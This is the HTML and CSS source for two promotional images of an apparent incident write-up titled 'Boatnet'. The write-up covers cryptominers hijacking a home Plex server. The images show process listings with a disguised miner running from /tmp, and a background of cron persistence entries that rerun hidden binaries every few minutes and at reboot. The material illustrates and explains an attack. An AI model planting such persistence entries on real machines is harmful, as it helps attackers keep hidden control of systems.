
<file: images/src/hero.html>
<!doctype html><html><head><meta charset="utf-8">
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:ital,opsz,wght@0,8..60,400;0,8..60,800;1,8..60,400&family=Inter:wght@500;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="common.css">
<style>
body{background:radial-gradient(1200px 800px at 70% 40%,#2a1512 0%,#121210 60%);position:relative;font-family:Inter,sans-serif}
.cron{position:absolute;inset:0;font-family:"JetBrains Mono",monospace;font-size:22px;line-height:2.1;color:#26241f;white-space:pre;padding:30px 50px;transform:rotate(-6deg) scale(1.15);transform-origin:center}
.term{position:absolute;left:170px;top:190px;width:1580px}
.tag{position:absolute;left:170px;top:92px;color:#ff6b5e;font-weight:700;font-size:19px;letter-spacing:.22em;text-transform:uppercase}
body::after{content:"";position:absolute;left:0;right:0;bottom:0;height:260px;background:linear-gradient(transparent,#121210 55%)}
.cap{z-index:2;position:absolute;left:170px;bottom:84px;right:170px;display:flex;justify-content:space-between;color:#8a857a;font-size:21px;letter-spacing:.04em}
.cap b{color:#ece8de;font-family:"Source Serif 4",serif;font-style:italic;font-weight:400;font-size:30px;letter-spacing:0}
</style></head><body>
<div class="cron" id="cron"></div>
<div class="tag">Oct 28, 2026 · 11:30 CDT · media-server</div>
<div class="term"><div class="bar"><i></i><i></i><i></i><span>root@media-server: ~ — ps -eo user,pid,ppid,%cpu,comm,exe --sort=-%cpu</span></div>
<div class="body"><span class="h">USER     PID      PPID     %CPU  COMMAND          EXE</span>
<span class="bad">plex     <b>3344711</b>  1556693  <b>398</b>   <b>ksoftirqd/0</b>      /tmp/.cache/ksoftirqd</span>plex     2299329  1        14.9  CrashUploader    /var/lib/plexmediaserver/CrashUploader
plex     2300060  2300043  1.0   PlexScriptHost   /var/lib/plexmediaserver/PlexScriptHost
plex     1556694  1556693  0.9   [kthreadd]       /tmp/.cache/.cpuhp690
plex     2400535  2400517  0.9   PlexScriptHost   /var/lib/plexmediaserver/PlexScriptHost
plex     1327452  1327450  0.7   [kthreadd]       /dev/shm/.b1327455
plex     1327450  1        0.5   [kthreadd]       /dev/shm/.b1327455
<span class="dim">root     2        0        0.0   kthreadd         —</span>
<span class="dim">root     15       2        0.0   ksoftirqd/0      —</span>
<span class="prompt">root@media-server:~# <span class="cur"></span></span></div></div>
<div class="cap"><span>A kernel thread owned by <b style="font-style:normal;font-family:JetBrains Mono,monospace;font-size:21px;color:#ff8a7f">plex</b>, running from <b style="font-style:normal;font-family:JetBrains Mono,monospace;font-size:21px;color:#ff8a7f">/tmp</b>.</span><b>13 hours, 45 minutes undetected.</b></div>
<script>
const l=["*/3 * * * * /tmp/.cache/.cpuhp690 >/dev/null 2>&1","@reboot sleep 15; /tmp/.cache/.cpuhp690 >/dev/null 2>&1","*/3 * * * * /var/lib/plexmediaserver/.cache/.cpuhp690 >/dev/null 2>&1","*  * * * * /var/lib/plexmediaserver/CrashUploader PlexScriptHost app-plex","@reboot sleep 8;  /var/lib/plexmediaserver/CrashUploader app-plex","# boatnet-unit-v2   # boat-rc   BOAT_LOCK_FD=200   Plex exclusive occupant"];
let s="";for(let i=0;i<30;i++)s+=l[i%l.length]+"     "+l[(i+2)%l.length]+"\n";document.getElementById('cron').textContent=s;
</script></body></html>
</file>

<file: images/src/linkedin.html>
<!doctype html><html><head><meta charset="utf-8">
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:ital,opsz,wght@0,8..60,400;0,8..60,800;1,8..60,400&family=Inter:wght@500;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="common.css">
<style>
body{background:#f7f4ee;font-family:Inter,sans-serif;color:#1c1b19;position:relative}
body::before{content:"";position:absolute;left:0;top:0;bottom:0;width:18px;background:#b3261e}
.l{position:absolute;left:120px;top:96px;width:900px}
.k{color:#b3261e;font-weight:700;font-size:21px;letter-spacing:.2em;text-transform:uppercase}
h1{font-family:"Source Serif 4",serif;font-weight:800;font-size:150px;line-height:.95;letter-spacing:-.03em;margin:26px 0 8px}
h2{font-family:"Source Serif 4",serif;font-style:italic;font-weight:400;font-size:66px;line-height:1.05;color:#4a4740;margin-bottom:38px}
p{font-family:"Source Serif 4",serif;font-size:31px;line-height:1.42;color:#4a4740;max-width:840px}
.stats{position:absolute;left:120px;bottom:150px;display:flex;gap:0;border:1px solid #ddd6c8;background:#ddd6c8}
.s{background:#fffdf8;padding:22px 30px;margin-right:1px;min-width:200px}
.s b{display:block;font-family:"Source Serif 4",serif;font-weight:800;font-size:52px;line-height:1.05}
.s span{font-size:18px;color:#7a766c}
.url{position:absolute;left:120px;bottom:70px;font-size:22px;color:#7a766c;letter-spacing:.02em}
.url b{color:#b3261e}
.term{position:absolute;right:-60px;top:250px;width:960px;transform:rotate(-2deg)}
.q{position:absolute;right:110px;bottom:120px;width:640px;text-align:right;font-family:"Source Serif 4",serif}
.q blockquote{font-style:italic;font-size:54px;line-height:1.1;color:#1c1b19}
.q blockquote::before{content:"";display:block;width:70px;height:3px;background:#b3261e;margin:0 0 22px auto}
.q cite{display:block;font-family:Inter,sans-serif;font-style:normal;font-size:18px;letter-spacing:.14em;text-transform:uppercase;color:#7a766c;margin-top:16px}
.body{font-size:21px;padding:26px 34px}
.bad{margin:0 -34px;padding:0 34px}
.cve{position:absolute;right:110px;top:120px;font-family:"JetBrains Mono",monospace;font-size:19px;color:#7a766c;text-align:right;line-height:1.6}
.cve b{color:#b3261e}
</style></head><body>
<div class="cve"><b>PLEX2SHELL</b><br>CVE-2026-96652 · 96654 · 96655 · 96656</div>
<div class="l">
<div class="k">Investigation · Incident IR-2026-1028</div>
<h1>Boatnet</h1>
<h2>The Plex Exclusive Occupant</h2>
<p>How a cryptomining crew hijacked a home Plex server, dug in six layers deep, and fought a rival gang for the machine, all for a few cents of Monero.</p>
</div>
<div class="term"><div class="bar"><i></i><i></i><i></i><span>ps --sort=-%cpu</span></div>
<div class="body"><span class="h">USER  %CPU  COMMAND         EXE</span>
<span class="bad">plex  <b>398</b>   <b>ksoftirqd/0</b>     /tmp/.cache/ksoftirqd</span>plex  14.9  CrashUploader   ~plex/CrashUploader
plex  1.0   PlexScriptHost  ~plex/PlexScriptHost
plex  0.9   [kthreadd]      /tmp/.cache/.cpuhp690
plex  0.5   [kthreadd]      /dev/shm/.b1327455
<span class="dim">root  0.0   ksoftirqd/0     —</span></div></div>
<div class="stats">
<div class="s"><b>13h 45m</b><span>undetected</span></div>
<div class="s"><b>6</b><span>persistence layers</span></div>
<div class="s"><b>116</b><span>polymorphic copies</span></div>
<div class="s"><b>0</b><span>alerts fired</span></div>
</div>
<div class="q"><blockquote>“Keep ksoftirqd (ours).”</blockquote><cite>— comment in the boatnet dropper</cite></div>
<div class="url"><b>wavecentral.github.io</b>/boatnet-the-plex-exclusive-occupant-expose</div>
</body></html>
</file>
<file: images/src/common.css>
*{box-sizing:border-box;margin:0;padding:0}
html,body{width:1920px;height:1080px;overflow:hidden}
.term{background:#0d0d0b;border:1px solid #2e2c27;border-radius:14px;box-shadow:0 40px 120px rgba(0,0,0,.55);overflow:hidden;font-family:"JetBrains Mono",monospace}
.bar{height:44px;background:#1b1a17;display:flex;align-items:center;gap:10px;padding:0 18px;border-bottom:1px solid #2e2c27}
.bar i{width:13px;height:13px;border-radius:50%;background:#3a3832}
.bar span{margin-left:14px;color:#7a766c;font-size:15px}
.body{padding:26px 30px;font-size:19px;line-height:1.75;color:#a9a497;white-space:pre}
.h{color:#6c685e}
.bad{background:rgba(255,107,94,.16);color:#ff8a7f;margin:0 -30px;padding:0 30px;box-shadow:inset 4px 0 0 #ff6b5e;display:block}
.bad b{color:#fff;font-weight:600}
.dim{color:#55524a}
.prompt{color:#e9e4d8}
.cur{display:inline-block;width:11px;height:22px;background:#ff6b5e;vertical-align:-4px}
</file>
